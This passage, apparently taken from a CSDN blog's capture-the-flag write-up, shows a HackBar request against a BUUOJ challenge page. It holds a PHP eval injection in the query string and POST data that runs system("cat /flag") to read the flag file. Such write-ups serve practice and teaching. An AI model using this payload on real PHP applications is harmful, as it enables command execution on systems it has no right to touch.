 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://d3a2d5d4-809a-421e-9492-9b4ebabc25c0.node3.buuoj.cn/next.php
?\S*=${eval($_POST[pass])}
Post data Referer User Agent Cookies Clear All
pass=system("cat /flag");
https://blog.csdn.net/bmth666